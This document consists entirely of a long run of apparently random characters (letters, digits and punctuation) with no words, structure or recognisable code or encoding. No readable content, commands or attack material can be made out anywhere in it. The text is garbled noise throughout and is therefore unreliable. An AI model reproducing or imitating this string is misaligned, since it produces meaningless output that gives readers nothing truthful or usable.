I;zUA)iRzQo6y2w5~4in~&BSRSq:XDpWOyUU}wfo_16/5@F}QB@+CBTEUwNy+h+k6r^5)pJSqS)sXr@;Sk/+|9e_)+_CiF:iOWOu4L]-Y2hx5;|Ds]^J{;]U|Ud-)oqXOOikETBL}o:L%W]CeX]+A;OVwk;t|dN]]F}dFp5-Y&{_V]wdw}DrY%DCAJ6(xow6Eyxh6x/o|qkF(6s;x_ND6whX(:r4wWpz{pQCr-Dprk]JrowE~r{I0^e;EDskry_iRpx~75WIIo]p0_zrFi_LzBDz@Fh6fhstC(TA^Viy~RQYR)VO6o4T-t6BhkY_+5qR~)X5wqFE{%I;q:F0&f{X)tqwEr-outnOOzf1h_1+@dR5r]]d6nO{0f9L:KJop4-ez~utp_]5x1n4n2A@IROyk(u/VTIqqXX+pWK2zxzCeLiNzQf}oxJ+hdX^FO+ssLOQy2s{(J|VNA:/QN~}fexiJAuCpYJQJy]INruri1%LuwOzVwh@r]]phpw]--Dhh-e;ETs9Oye/6ury:Iur9WoNpYqSEVCe%Fo|rL_QSdsXBIT+-^yLRr}1XY+~koiV;(7uNdxrp2r}4WprQifqXJNrq-e2Ce]+A)Ixko6ph]iQX~S:Vp/yI(d/&n56NA_(J+oC(Bh0i]hAd~6}okL{WJB%dk6}]hxR;Ek4@K&]iWT-0Jff;pnsi2KYWUNso;_(h956(Sf+7Ih~K0YuVUK+y5CQkt^^Q@sk_^Qqd9:fyqDuW0f-@NTVT:^XnS4WdRh]zkVFiJ~r7|}kkuBTNFD]VED:_21pI}xx6&-~6w}C}Iu:}5&(yX9OWVR6rr]^CfrACDIu+%yryudeC--7wrwWWf1u2y/IfY}1OALqxksqqh@9OQ+6Ks1~t/2)pr+osN@@u-;;ofJ@hR|uh(;F(@OW^y_1Uz-(hu^^+;Y%J4TAXuQo1CL_Q%B1q4ue&(&0~XWp-(-zEN&)CLE4n^6s1pr}Dpo%}4/}_WxKWIE17u(O]9rJeiEVt]d{0^NSxwwii6k+W@E/N+r&W%V}QS0ABUOtJ&z+0%A4^zJ5eIN|}7iYyLn%ICD9_5D0^7&/A11X;0+nhurenK})QtysVJ^CKeAkXkDzo^rrtDdqfDEtR0rRoppr:oprF-uqdrr@rprw%rkKipfpsDr@Bpr4/Df^B&r4/IrkEprwer|k]rxk;p|kxIu|Wprr2-pptri0IDIL_xEofsEDppWFzx/@y9WEok~Bo9yEtd{6WOLVnV(&S{Jh|^+xr%nrVyO@NW]r9X+9:4q~U~hh7%}S~{0~Ui%u(6-x%70VV4]ode(AE&Drd{+0-7-W-rDrB&0W-60W-7{9u6NOYCO|_:OI+FA99]JTdL-|9EyIDEIry0-rNtIkfw(4e|UssVFIxyTW6OS90O+RL:N}KtQrCh}RDD]se2ysy0FDEfIRs:h4eALi2_f}VqirsWDr4)B9i:q9QfAV:p0pr-D9{un2%9rIU|+ou|]@_oNrIqn^]Tf@4WQOLqdryYDrWtSrBLOkDyTr+0qDBYorx@}pwtROtVTrW}0]fF+Dy5SrA&y]00I9-_FXQtO]VwNy]-;Wpk60(F|%-AA0EI|zruyxzE-9]NV-]Ew1rweFIIAqEE/AkEQU-BV5k]iwISr6fIukB6B%-VO7NE}7Wrh;]zA0~1]WSUuJyD])S-U-~1r]xk&eru]Ruk)k6k9KSS(~hkX^Y997A~Y5h(DsyRS9hWQyf{pTp(fFWOqw++O}uQ7)Ir7h+7Nhrwy+A|}yNQsE;+~{qQ5yE^t4(2^Fpy~RVzU^+BOOp4;%f%oof7JKpNB0BYJFU75nh(KCkt{)rr:@itQ}rw_|6r51-uX:IkE^-]x1xxesr]ARusVyxWhrxurFrrfxqsW6pwy-u@:Rxxk6prViuLyOr)Ndw/^w&pA{U^d4/IU4Ip)kEpAQ_^V;YWCChWkrhDrwn6tBXhCq(~InW&WRQBheC-]B/uhk9RI0DpVXixW^ARYFVTUk)u;)x]WCF@Wq-k~B}xVK%sd5E&hh(+U^A0]u}Jh^S-S^_o]T7n~A4ruFEU&uOA(V5SBVSTu_dp+6h}ztApys-^6y}suL:|6w&pS%{]CO4USnKWe22k&B|+B{(|&CKqe(]I&F7wdYI2zB-]zY5s2_-26XKnze2]2KVWezwDidOoxTJp7}D]qXq96/upqX]rOB/9U-qRA^6q601pOdnVpW-}uzJufFnOqTX-rW}WxrFoOq(DrQ1W~@]pxLV^pwED/@4F:Up0OW4z~r;r:-rToru_hnSTduy0qOoWyupDO+r6Wu]:yxN]IEooEpW0AuA;OUO^OOQfOI-AyENYDEoSUuA%EnJ;Vu(]Q&qJrUT1_|q2{Izp-K)QN2u(y|5E6&wkdd(AzAk;O&XB_UTnAo-2;U0&SW)A;UsAxIrJTA9]J-f1zr&7@IL(OsKx_rwNFsei~IeBqn1N~nKy@E7Jid^-N9@B_prN-r;wSp2k(ws(Wo2fQILoFAe1^-qw-4N;]U&2}4NAKU/XS}14JoO+K2e-LzwfWI|S(9iDKWJ6Y|{Axp{-6:]OYIIWn:EpK^:]+VEVLrW4Lr]@YIBJ6:^NikW5_e{rAor])wYxxi6uVurkR@ULx@u6tNu2;_OuT_dNVxrw9Or){6:S@UdU~F:X_xB6r|ruxrruo{-k&)pI9hiq]e]uW-riyTW~^OAnn|UxR&Wr/_6d|_psrTqqr}YIr;VIYf]K5U(6yyrrYDk2WwFKworXu4Y~ENBX:2;(6F]qBxY4SB]kW:xk9Xq]pe:(FKYk-kiO(Lp-++ukRyVit(q(z^AW9|YJ4i(t^px;^D::Sn:JiexJBQ_W^]::p_+(67+|:{JQ-6L)td(Rz_xBhTh4F2J+nKNBSVWNz5uJswrNXD:LD:OyIoywwOr0QT(:iX;sLO6h4w:o-dVh09Jp0L:V5/)/rFUEd1KVu|&IpJW5rkiDrw6Dr&{2rQ4dOLF-y2FVr@|w^yzVu&_^O%%duxf:5sdU51Yk^YdStenzED-skrpI)pqIL]xON)U6UwexL]xu]iRR)0/V]i{pIDOhWRoSXNV6-1-n^@qdB9fuYp)qYh&Drqyk2eCk]|rIS)SABVtoUVeB2wT5h5(2r5^&h6Bn2frnF]9IXO|DXLx9x9^O+_:p+q@DuOo:U1oD2S11BCUniUCd7wIn:Y@J:YIJDwi+uddKyO^@7dDKF^Et7JdO:OAOFo1^wzuo7_(wO+ETiUziwtNdF%pqF0r4B:0-qX)wfyF:O7^CVR4KOVTU_rq@r9un/Dy5W9YIK}fFQ}YyirNS{Det;zy5iryX%:n1+J2zACW5%zKzxdJ:hKzW_V45^^0sBziDKK%(BIu@oDWW09hI@uIKS6zq:|B(RrIBEI+:rw2|@RA]rWQzV+O0{5]x-:d:}nF|z9Jn{BQ](6]tY50NYUL5T1tfdnEtn1z}]0-nTsLY^--6rE-YYIE~0+]_@tyO;-f6A5~J~uO@SuOF@IudSt%eKpLu@5{fO44BW|1Uy(r])yr)Ir:xKWq{FywALnI;et-KqIL%ud_KXw0A)y9dS]I(CESQD{9^o{ES|]{61r0herX}f{+zQo:SJLWLerQ6p^:k^DN:@dERXy09~py|r7%&&A(kV-wrzd:&(:SrxCpw^2L]ND5Er_xnFJ);e1rzXhULRLd-rhpk^KXwy%ruVoxU~rrsA@TSf4yuFuF_uVrBYdDn%:hSn&-IWRi)e+ieF]BC|Nk11B~;OffX^%NdfXTEiDi2u:LC^hy-y+uC|xi]7CES]Ur:%CtWtS_4Nh_4t4LUU9ik)A6k77J]4(Sk4h^0;D}kq6R^14L^^CT/Rtf(z2r+&5_/:STJJVTWSfrENy^|qW5rNYyyLBuOfzU{oWSt6;IT4TBYTUR7Rx4yy0Yp9^DN(SFBf-_+&NSN2fwyR_:s5~CNJ^dh00Tok(OK_zCNprswus-wyzrk~iuhVTw/4qYQriLou_ULuiSWup}r2FO:p^os^Y^duyLo4sI&uCyIuLzkCYqdf^K2_F;A|]q9-A-{0wdRBrdfJ]%rrkKzWq^hC}JVr~VF_RWfrqk:-/2E-@tL)_siV2x:SECT0&e{LUoCsEkS]r^IWid)0qXW]7eB02&dBNK5J4AQ4U]hT9F:BiyU}wRF]o(:F+ALTUpLk^~x(BStU0TQB2)V6+{d})hDy{tITJsK_-Ff6kxFx+hBwu64wBDFuWoBF{0rAi(sFLRR9yErF^f)}^-NOy126YyCehKL(4(|F0S+}}:+q)QLzI/KqiCLF@In4-ztNWQRwDrODozfA6}I|o-F-(JS/D&S@fptrt%]prNV{kkB6p&)VryD_p:(5VDTOkkft-kOrW@e:-WYrWot-rE~;96XTQ:DY4(urN_RXdIOI6yEypEKEwqFh(-I@4(1LyU2I~UhXrN)LI;ni(Y5n0iC]%Y%%BiC%IuBBxIXOxD^YQR/e9reWu;x9NyU_fsd1|O4iQy@7fypK|q2xEUJ^uYN)Fnx7U}}^x-Ept~+1UzSK]eRsdS}{]t|ODFN0r|IL9N+f~XnXVYy%]nTEOhNWr~W{wxYoEC6Wro:(;_o2__o|pnt|U{I9N))0ssr(+B)WsnT5UysUT)^SRs^0{Es(n&9-nNrqKww@hs;EYt;/yDJwkuN}//FQExh+wwB/:WrAef:&SrK&Fxo0%drV_7;Vdf}FtU&zTxrJkF5xUp]N%:yTFU@r^h647-wzDCdO%LrA_w;A5ru;5ns9SxSr6sIrRs)2h2)E;rCehiqenIx&@rSe2II:USAdz9^+E};B|:dVh9k%S~I/4U)Xi29oo|^W-w2NW9i5oVT5u(-;2u)L/LKFJ;2yWXOhk1OsR}k)-p&eR}kd~puSzT%Y9kOkO5+~A}i@Cq{~dXJ;KYz|6s7iux:J2R%0TV:e+^YN~x:R2uBNYrriQ0(60|5ut1@FyoQCh~Y|r2LCw|Vw{niL%O4{o7L&B/ho}eyn5N4J1ENz9r42)~J}W1/6JYx1&D)q2Q17R|KnN~L4Y+%k&Qf1SnruWeRoSIIo@|wprR-uSND1@rDu6]-fh_OpzwffCxKCyz-u&)9phX-fp+e%F)OrYY:rthS|poXND;Nn)B))O}&XW-Qrw1rriqIWJ%2NA7:{-^|CT%E]frXtqfh@Wp|JsI(2kyKY5S+sEXhYYBVNDitYpIJSt7]wK(w0T/)XYCXU&OK~COQ:uVAQkXoS)YsKETXk;0)uBoXk6B]xw-o]q_]wii]hVLOU0}tEhWOSJWiiRLt^wAWuwI0SE0)O~LEk4It^:hWVro}^|B0NdzhwI_BS1(OE^_ISt^I61:BS)hxSRt]_+kQX)^n/o%{0tqxISX|}f;AUQOEszWEUQ/|sQ4(q|d{IJuxNF7&@;CI{fe-QtDEhTI-+eX{/eCQreXQ{Q(rrTdw]CrO&+hIWISwExe^;EtRx+IN|C+:49C]~or~&1K0{E+E|~E]xOdEV|q^UUp)t{7(kEz|+OLD-s1{S]]k~hpUIkVr-|kBd+SUys:_U99|nU66-Wdxk&zwxuE^&qROs(J}doWXxrzE~Wwph-pWdSDyzzzkT-IyERKW-ywpD-LuYeE%OyFp1qKKwo:{kz4^5_x1rnpDVfLsp_e9)x+E76465;ezqTF52pXoRIknw]nBky@rCV2|C6(/&2snr-{0t&IS%w:6FX/F65h4K1KQ^17Xs1@woDUrXwp&tLV|z}%_/reTn]k6iTfhJ)O]zQYsotuuzNk%Ih-V2dS@5+S0BJSVE]6DWU_J|5uiJA5]ih;VuYQN--qur+7//1((LDDTRJ~sC9/zzkNyt6:pSEo{KquC4|&9dkyhz|dEyLoU}+uwIwB@2+N;y%FB-Kz]wKOwW|549+;6uwC0O0QrNNdo40w%-NxIIp2F_;NwESkSkRp}&yE~]S|B+qUW&/qIShO}~B2AwA~VkdAtVrOq]AyLUNEqq0~]+dd-tF0D~S}:JWq&xkRVryk)(ydJAAp]u]r2rh&0NIrBd1EApp-%%urx&OBNyxhY~7w/ufh7~|RI@ku]NuJ-E-qnyYh7f]S^^Vi|-U)UVUFAAqfffqEu@p]XB6]xUzYJRhJ5WCTIprn7DNUxx}{rJ%__Xe)::swyuiXLLNu+]R}}}q^shIVx+tt]f{FiLLE0n6Ao~6^2CzzYu;w-hDBisOW512oRszYz_U2L}Txr1udo-9^BE9hpypk%:{zztt-4|4JtVrp;zU@yDL}o/szohr0t]y;tp%yFo&wu4{x4wwIFx:C;CeFpwux;r7swyI^9QW6IC6~)0uxIIA)0BV0JQtdSir]oo(BN+:q~n(}BEq]AqVqdNVUB|x^IRfuEq0E0^]D:Ezd-;:fJ{D}5L6S}^4r-/4:}}E4y6-rkYK2hD@+JXqu-xE|oryA6~E6QA^u1e7w&Jk+t_Jf^f-Vp@rxtQ:VJdJn_]p]2qY@IQD_^42&rdwxBR_JJ54)_k^T}6O|5T5QV)X2qXRk5%Y)Ek&FLff6]X:DV;w6)ws6tO+whk~N|(6@@@6ouTCs27^F11U5EO9XFF4XIr9/F%Xz7tLyB2oT{ux1-wwezt;]teNtLzTEQ/O+|iLwCYeChNKESiysw}^XWW(&~:t6X6nxOr+wkN_d4L7L7h4DTCDDFh9tzXS@EkRJzXORrrqo-pNN_UJBxkXu+~rrw]zz6rwxp~kpqzWyE+4CutrpNph-LDIe9A+W)SeQNy&d1^ph9;tB&ekueURLr}NIDpzForIODNrE|IO6&]4I:B^@tqr0CRUY4NE-EuR6BiixA:f|D1AN00}XYIpyw0]ruuhBoDzOVRK2k5iUV]U6Nnt-OqFFIw6IX{%ttIStk+V9_(SLir%7VTuDRYxozTr:fTUdqpF+nuR9tih0zderNuA]6xIr|hiYEyrXKkNWuF{_f1hwU;/5EDr-rzp{DKtBDVDIOYiyd22^VQo6WI-pY/YWINS+JOYFh40e6@{d9/:BQV-4xS%6)^e~i+WI-T(hk9KL~RRJISWd-)xE{VOuwp6iS/;seN6QtDAhS+SrV1:Tr6OS^xNBIph(kxp|/wo4puy2r|Vni{+Fq6zrk9@p@+:~N^_hyJ4JuTz)uhrxkB+rhEAJO]i)r{@4~h;]662rr_BBzhD%ODufpD+S&Fx-X259h&6uwkiIkt2xh^AFO:krVupDruCrDzkJdFiS5;6dptfw6nEt6^4kVL-FpNxSUI-tyy}n;CVTy:~hT{y-o&p(1V1ux9)X45;%EJsp7Lq6{&L(+eCzx]WfSUx+A{)Xf+fAsD9_&+7@WWryf4R6UA]Kx)]E+x~wp~7WpC4TOoiQ;-rW/Osxqhp|JCV1r+@xCY+u(e42tQt9eWiu52}o/]O;i%)A%%6x^/2nq~CwYzpE{OyWu{Lz^f(oIt/d{/@-uiSuUw2xp^TXWtk-siD)t(6x(qx&2@YT^ku;-Q5iO|d0y0R^x]1D4BeYy)dwzdIW7pyuLh%5|-9)-qO/DOxQ]/+_C{9WriyqqBnszwkwooC-|y_uXf|^r]u^r_r(D)2k::(z57r6w50w_JtJd@~h)KFtT^5f/zA&JS5ntB{/]B-onsYSf{|h+uLsCE&Q0zD@dLyf5@(nsiX}VzJJd5:(KWrU2L;~BBdu9uN95S57WKO;N}}B)skF]1TpY6DOkyE4I-z}:fiBnue2Vw@Qp7kxqni4](f(Un~z&1LX5%sDE|us}:r9oy@)tCO2iy--BrOJf)kNt6}OIkLOEpr+ur7{^Brte(qd4B9KTUiqt@It(f5A]A:@VL~RN]S+hF^dwWUhu(NFoIO9yU&1LryikzwVrrrOuyErrQWdUV9A^4(BQt:FpuATs}VBDxo0r:|D4]DhBI]&&sYh@kDJE9OI0r)YdsE6/6y4x6hYQq/)6Y|AQsSF1YS^R_AV_w;uYU+qyfeWFRwKLOrC/|k{-UrB-riJ~p4eIot{u]5xsf]7p&z%6e}TAd_:L6pWA5k_|XSpYyQp]5K16ozXoBO)x0k(NA;-2RksFuOqtw+Q&^O%_0J;rxO|Uoh_Qw{)LEDp+75^r&/ni~{z{&4k]W{U(JAfTd|C0-^EDn9BY_)di5YT|O04/{knKqpNA+5yk6t4qhJQV4A%Y5UpwJIr0qQS9u(Coqf&(D5VOWV}X6-WBN~yuFCVzr-WJC+o1:qRi1I&I41sy2DQr]Tr/p]y)nVpEFr_5ThD;06WQ:dVA~e|0-25OnN}0J{;OsJxSDAdCtC&OouL62CKt}AXIrOywnww{ip;I2BC9+(nD6S):;qDEQXB:N:x{nABtIeFOY1DxuzQK}BX(yyWutufV6)0tpB;LNxFdFD}&F&z)@KQLEAhfUr}%@Y%VnFU5Iwu@6W90EF1F52]xnw}-/&A%74}VdVT6z]@5S~-x+SxQ^5Ex:xI4@)Wwt4h2w}nqz/Frh:)Ap;o}SeXf/%QYF|;(oU7+5rr7]t/6@Ei%@)rU@Cf1r-izp(W{O(dEr2rpu|I&DIoYWEIA5pq~q2EAfes6U1fJiFr4J0L]4Et]}tw(yf5AAkAE-TFWxQ@y2T1KX|%6&:y5eY^EUAt1fT_;+^JR+2A|ARsd-INd-w:L}pwh{~Qx0Ef7RD2F0IiR(r&hLq~q+@rrnqIu}pwQIAA_U44un6t}+I4zA27uWTroLx0Iyp2kUCk{yu1fo]dw~s69Foyq+CrBIOy~02CB(wWTo^t2Jqfk;urRLk1F}OidFDwTRh_Yf04QW@Y6Q@yDW]@tU&:LQV%1~@d|nViR+sX(~9L+~}_K}sXRn9_/Q/QDy}~NFSA{@xi9T^f)A]-xA@-xUpUeu&~Sx9u1S9BAVxE40f~dy-(dqLEU)_N2C7Es0kB&25E&|-~46fU~eNf4QufiS&U/ooA//x(nuLh0%{f/%Xf/Xf+]:zhYt(rwuih:~oxrB0(W@@EwwJpW_4r{uE+VNyrKq/rN{1]B{VEzs:+@X1UpT1yyT(r{+zp;fu({T7rWt@pw6/f906peoUNVqor7+LdwsWhokX+AkB-R%1WERC-WK-U&t@-C~ChC|VpTWOyI;x-~BCp~{{-/~ifKSON-VAhKBiNxd}+di|UU|IU1-06k2|AqF)fR:yVkwuqeJXVkS&A)T]fR]]Sr]V7/h@(oU^E^7IB0V2fC|/(S(B4DrCksz-SWkwYSNn7R6WNuBIDp~A&E;y6}kCD27T/r6COpknFoV+EV6JR-~CnU~:eO6(uudIuOqtFx6:2-enWwrK@WzTeI&LYTd5Eo;F4h9A6suAsI-rwiWAQ}tY:Rr)%-i+sr&0Lrx/Yuq5okii&WA)7O-u~@er)xphekW9S9p%BwxV(pCftD;F6-AhokAQ0o^9uqr%]riTRT&T:Dqo/9wn~sh;5OwR0w){ESy_}@eTD4h7A-di@wC/h@dEkV]/sW+qEwSWr6SrNUSrUJh26-UqhR|D@Uhp{nz+]}79;WE5fnVKCU^2]O()r]I0~D/0/]uDBzrEQOhqF:(9N1UhSyL9@Ii+zhBqxYS-A0yUyT6~J&Rkp6(+yndi_9NiFeQsi|}2Ix6k2^x-wSn-^7;+i{WOx:VxF;@UyhWUA~DE_9B+BVIwO{~~@+EWEF@xQ/]DJ{]u%{p4_h0rC5LIw&BpN:No+sF44so6xWhrDzIOti0W4F0^4spp9~kk0_-6zqWwxkJos)i+6wz|n6uV1|-kDErER]k9^iusST}pQtdr9Fi+S{EO{kpuX4~O{:(o%YYApKrr;zN~66d&:nNVi{JD]zF^iJ:U:56&r+Y&_^xUFF;+F@EsEB_dBVd&9d~]SVFKAS+2kTFUkQ^VUoDsty%7Q2pu-:6^W&/EU4qW]f@eB-q}h2L7WdOhdBokVzQhdrK(^Bio^Y~eY+:th/%Ydf5^pL]OrwVJxrh+x7(K~:k+xAzLxAx]WN//+hK4kV_ky7ksr]pqipFpNL){f+oTEuiyu5]xO{f|(XDFxxqTIuxXkxLEIe}7dNpV~6@Ez6+2:6soh62{~owSyr;Nx-%7x-yIJn_{iENJJnW^yuzu;AQ+hCeRJ2nuSisnq-IY-U~/:FJ9Ad(Y6Sur^qLOYI+duRe5uDw;YIY_6_ySi)E-f^VKOr&V:9EJi_i^dXQCJ;_]q{-wu)RBfRTdf{{Ui^5;WJ2V]xiiI:6R+ER}AT:4z|~S|/SnIuzpE}k%yJ6Oiz;ihq6h})qWYd6Sx+SoOdffkRuqOpuAtD:y^if-ep9|5i2n(de]nJpfSO9%;TL}pDxqYpq5swOyKCA~u:^kfp;%Vi-y%w)u7:tLKOpCu6EuhDwFwpwFLpyz~pi54dp1{z5Edt&Rh@&ouSrTKdy(JdW%R4x+|9iDtuOYok5|OiCnSJVWe]eKE&Je{4zo^qh(V}hfQd^509hpNn(;-KYD6J5q|K^psshO-6UL~&S&VO|Ih2U~UJSI:pIY;E|(d9EJX1I+o1Jp71&+@Tz_IsNn_hz+0RNR{q~&|:7_t269i|~f/]6i])_T@]qt)57nA@_1V12_W]/@:XWUK)k+&i0)+UJDBsJ-ud(+&QTAyVyWeF{27dq:rKV1@7T:wE@kxXK6r@yuKs+hQRVir5%t~-uieSqCrV0sV:Jk}d_1Af@1AFR|5eSn6N~Dxxp]Y;zU2t^5/^U22;Y:yQr6|Bi5(1:CW7OB4UxO:4yd~BEk~Q%1f)@]6n+16wV1pEf}^Y~V&:_2riXW(e:VUUY:-O0dVsuI+N}q2KdJk-Y1^7dn_Y%{WkTD~:(udC%oh0~CY(Li6:;s/zi-^__sy1qopT+1L):nini}h9stF9Q1]t/+Nr^d64WJ{7W~}d0WrVWrB:ottAL)DN^rp4xRo:Irr}k0q&V}i2prJ2n7{zJE:ywy:Vw%OtQCLDx}r7@EFLSCrew0d%tX6xxC]5(5V%hLY}1D_/_CJF{Xxh-0_@%+_L%5_/yI-T/^LT1I6sw49rurRKAJCrS))reExSwiRf2_ksxrVoirdk5}Y_uh^qKkJ1Xuf{_tfd~pUU&0d~R9YXkufuU]rkEDxktuRd/F5xuIXwd(U%+pS:^~zfDyA(JSF%O^_f1^YRCphfAzxReR^OJ&CE_eF/X4_TxITzS-d|LI]JD0F:BYx;V6rER^-w;tV{fqIW;+BWV^x/EVJsLfUhUQDz@Jp_U4fp_id0B_A@Ri)kSzi:Cfi:V+B{|;Fpn7_x7WDw]9;};6CWsFC/XONL-O)nW7ETAF-IRFTRTe6)C^htEuXCFpx{YfAKT(YBTY%UCD_Lrns{TAOokzz{U27~DI]UVVtWV~KIT^V-DYq:U~X&)%DS^L]nUJwtT6U{VVip51Ty_iX{T4ry4;ABuu;)k&{|2B2E&w7L(OYW(D4}_:u6;wSJ4Jt^Rx~14UTVRk5N_@pF:E1(rhApz0Q9}5Ci&qVLr_6Lrqp{~R)kXw^A9dN|~RpDd/e)ee}6i^5y9:;pwA(p;0FDuUrf@f{194ApRRO^wtx@Ar}D)rYfR0%1RDFD5]Cr;pQTC-+nYu9FXhAf^W_f0YzoOFRDX%B@O/_5yVD5^i{OT|7zY&i1/4{1:Jo%JLwp:I;pxfe]nd@6ddiAp^iuo:iw:Q|fFNy]+Q}~RJ5:kSQx|U:yn)pV~@)wh{XhuN~Ns(XCuNA~w)O^Er+BsA]QoK-nsE;rL}TN@x:_SqsTnR6hOd(QTd((_Q-p_1FN)yI:NUi+;F(2;{A~Lr-zCLAdpN7:29VJFpB@F6DtYzDSIt&iupSeS1&x6y/LOIRNE;W67pBEWzJ&-kXo)u{;xFrLCpFtoWk50]fTKf2wD44JpryytBRBTT{(|FEQzzx%:F:52i]E55~rT9hYzIhEdtdNe9S0LL6~)z;i4kK{2|+|dywSYiLWWz~(BfD90z0T2fTWrUx@nfDne7/f^B&f]@Tk6u_XCd&f6kk(si@D+RR;FsAN/EJqq1XxB7}rfRne%}|AK+YW-i0:pkeOJ~F(qzpd51_ie:Y|/]@O)f@1|w4Ji4TBsU4Jt1;zD~_Yfu}}RJ)]f4@uSdOx7Cshoz9Sx2]hoOU7O(|hdfDzkRw6+h1U+soFz_r{sztkf5R+]259D{h5LK5I(X(tkUsCto6%{QwCDkOzpAqorq5~Ohr6~hK;Ry5~9d0RCD7i1/e~qS7iB^nCAf1)5RCpe5)+VC9(&_1r_n&(tx|u4Vs^:W4^d&K_:D4BKn5YJ6fr)])B}%i)k](kB@U1sEsYY{1xxN/x-7U-z4f%A2@K++7/~;V2SSd0U4{yRzT~s4FU4YfJ4Y-;oens}Xs&6BT&5I;o6_E+k{W142ffRiXK:9|S}%nWLR-%F7;r}s({wSxY9^hqK41e&1fDu:srOw~ri(|_dLk_;%AtXJ]0oK9QQrXDxuzx)dhN-S9Y)f9%XFe;wXki-fW|@4C_0))fe^NX@Q%Y@}N%^Y~yDE+i5Y-;q;p%k%5YD9I70{hN&wBf7Ut]Ur+91/&%Q@F%_yYUIp6A(OSR51KU}t^yh@Udnp)XT{W{LeOEN2tuN{{qRw6y4zIxsnVRU4++LfSJ&]qS}p+_:x+eLO;K4U:%%:R/B59~KVSDkKQu}:y^ur}%:Y+^)N7R/1Dy^rC-o)D:Lxei6y1-SrXfk41;7q-0oey/1DFNOW]wCDBW4-+0KY+yuAVKS%]y5@wi(+(n&O}h4;Dq%_yBs)nU/KLoWrF{k|0e77;k:YJ]Yt)tx_Boy_AJ5Ke~D7-BEIA-wppupO;xt-d9x-qJ6CO{y]iISrY|uT%|rnpX^x]y+Co%Wxr]+dIq9kI5:d:59:T55K((9zI]udk7+6k-dSBX~VOh+qx7O)(pJ^~q+ix74(;6x6&~0F|~xF7]equI&SDhd6{yWh]LEY-6K;7JEI461_sD1it_o%ULQ%|^QX5{%6WeeN+{kB6ISykwxuy:&]6DO(;9ExN%d|kIo:EV]7{xJF^ozkr6IDN4x]^C-O0Ik4-WV]^n~-LNt~d@)t]6WdUyxTOD-txrD()W+iyqxxArorTuw|iitq6Kfy;AJ}x7NJSzfIkikCVDo]CwfI@z5@wwOJrpF:Dz+]p(:k0ID{J&WV|]R6}t]DA(9wpVnN@1~WWIkCdIxSnz_exkDop|90Kd_twCRo-eOo45]KnIWiJBxukT~rA~k4h:-6uu^O|;0:h|:T)fD9|:}:N+NtrIYS9N@D@6Kw)r_1fXsS(y9uqu2;9E6oO-KBCCzuWAiFrXU~OI|r;OBzNzTBt}:5FsVt+^0):qC(Sr&%p9yuq@2USeB:YS_)/quI:WdKi^V)X/hS@uL@KKw]xE;;iSW0{EKzwC4peRRzype;X-(0{n/]w-44SeA+xr~~WUn%k9W]tBO-pI&&i(6WdSrIN99t&r0--6C^x]U67UoNqz]q6huIEDTB~|CCYJ-rE+;kxrD@UWx6VuxCIIfU~C|As~u]~;N]]qA]f-h~Bi(99qS}RC7BAU&i6(pUUdd|qr]qRq4BB^V9n+pNfYY6@p^IIE0Nr-U9O:fJ6|kRxDRu+9t()2O-rhUpNq^}@@hW}WESOrdw4]~FJJ:@V:^:V5F~ddu)d]^FF_X/0V&u|]JdOI(L^R_]R44SB29id-fkzfztASFR}ss/Bz26Tqt;;Yw%-A-YDX/TE{pKL@_JUhisXE@q7rNN&Lho}1swuh9CpyCLNk;X;yE%Ko{{||)-y+&O6eeh)@WTow9SB0rOpfpCpXX7&^%nxt])6K6WX/E2~EC:whIEu^NFxSW0O@)B])|IK5pr;~FxEUq]uyrO:BBSXJziAAVwK}DUU-ErrVwC9EprIu)W-qA+hXEJrA]CBLoWw+t1%JL}}T0Ou&2&5uFII;h6t:JnN]SiVuBB{6T67~pUSLU:N%ndIUB+}QA6i^J2kF:dUYT%-dd)YA)(kOJ+-z9z5EF-skXI(h(zWh5)5r&xyIew+++tWYyyrq296xdT0|DtY55o6CEOFo+f~x9hIx%q+ELX/&NIo]E%%NRQoF2ipDx5&n&7XonfoyDx@uso515CDeN_6K;;uViEK11)5trrDIDr6iX5DXuwY%DeN%)DL{d;I:{IE9I]RNAChph-@Uy)QCCDo/7uNz+]pD:(VV-Id-RhR9xUA|VWn(yR-tpxAEwkTR2Q-xutpUJXDnOTr4Aq-}O;|;;FQAn{Qn-USEIwy-ORs^wEDCxpW|_wk2~B-RUou|O4xwESpNTC;|xOs&DXd}|&k:Nt]Jp+]xud:4JB}FDpk;@}d-E])A1ABK:yu42wewKEu6E{zo|6@x]~nY+doAsDSeoR49wx6Eo]pwENDRi_rwQf49eQFo~2q{IxsQike/VF2I~5UxOrF7f;L(Lwy9h;wRrr-ROW42y^;KRyV_(qCWC~(xWRA0OtXYu(QsX1_C9hXxtsQFnrL)@~}RA5zi1kAkuI^4rpoTOoV)syUhV06+Wi]qEOLNtAwpon6YxuxTJQwrzq)uDqTVOwziF({ufJt7^oip+d4EDr-Do}Qf/r7r/n}urSF-rkyyYEu(y6@uh&Wp2T~wrT]W(xp@LpEk5OdUi~]rp}4C-rf|{0EIq_U|Y:S+@S1O^%ryUoAXB}oYnYUxn(xIu4zS-I0eIyNdYBz9hY;hws{-~xEkTRU]]]rX}6yzBOwreyko9uEkIW~;fyyt@I9f75zOCVKBwhT%/TrI;QURR2)LoWRO4xC5Vu(1u;@wf29SuDy;IE(i@f]szysC9CQSBO(ytDsQ{:yhrhWCkUkrSy{1UET0ou2:VV%2utxrC&xDz]R_R6~y@^I^^fWS|O5LxOX~EhdVowWd;zrkiBq|AFp6IJ)FC+Vh|+y:U~SVVX5L5r9(Cr}0@dfhW:-OxTDzB~rC4yWI|BQQVJi-oSIBW~rrrD@o@pB5xE0I(:0}00iNNx}ADLU_EoBn6W+DDz^:_+&|&RwWtwO7EiF+:eyrpiykoYWJR]eyys9fzV0J9zYNW/U6(QyTOhJOQ-td]L]XWIufLwT2pxR_DKEu;S{~k9i;9-x5Ck~Eo/QDk|~(ChOsI5z5&YsKyftq1yKqz0AJfS{KW_WU4}{ux;~ruO^En_9OSr2w6IOdk~e5N&z~O&2^OOKzJw4QTBqiryW;JtwVC^@rdAxNzX1@::i40kRt%VF7TqrUX1JW-xS4:0Ew:xOVy}C-wtzE6R)o;KY4tSB4z^r5t%{):uWsLzKkDVXB+y6UpTq4Nx45|k(WVT2B{zI06]}NN)L@N^XzRS6sL(}CW7FNT::0WJffhzF6x6_%LA;f4D2(5&UO_y;f}hVOFYfoV^_LrVDCkTdp5i-:pIS7qkEVTp6V7E)2uYw_DOX}xuYxSWX~-/V6_)sOqOtiJ-Ke~CYSxxtJ~K1/_}sF]J:1@r}r9/soRT/Dpx+FD@qny&xDK]qrx_L}VsLCz|k6BF:OQxApOynphFqNTrD1D]%7KWOAtIwuweYD(xR46)%F(5Bu_yK}}yJxrn++k+U7z7VE|:04xD{1rCLO@yQLruIxKzV_7:z56]